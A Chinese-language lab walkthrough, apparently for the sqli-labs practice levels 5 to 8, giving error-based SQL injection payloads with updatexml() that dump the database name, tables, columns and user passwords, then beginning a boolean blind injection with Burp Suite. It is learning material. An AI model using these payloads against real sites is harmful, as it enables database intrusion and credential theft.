

关卡 5
输入 id=1 回显

使用单引号闭合,报错



使用 union select 发现没有回显位
故使用报错注入:updatexml()函数
?id=1' and updatexml(1,concat(0x7e,user(),0x7e),1)--+
//报错注入数据库用户名
?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1)--+
//数据库名

?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+
//表名

?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
//列名


最后查询 users 表中的用户密码,因为报错长度最高 32 位,所以用 substr()函数截取
?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,":",password),1,31) from users),0x7e),1)--+

?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,":",password),32,63) from users),0x7e),1)--+

?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,":",password),64,95) from users),0x7e),1)--+
关卡 6
闭合符变为",其余不变,payload 参见上一关
关卡 7
闭合符变为")),其余不变,payload 参见第五关

关卡 8

输入 id=1 回显"You are in......"
使用单引号闭合发现无回显

查看源码,sql 报错信息已被注释
故本关使用布尔盲注(若有回显,表示查询语句为真,便可一点点猜出想要的答案),使用 ascii(),配合 burpsuit,注入出数据库名


可以先在浏览器中测试,已知数据库“security”第一个字符为 s,对应 ascii 十进制值为 115,故当 ascii 值等于 115 时,为真,前端回显“You are in....”,当为 114 时,为假,前端不回显
测试成功,与预期相符,burpsuit 启动

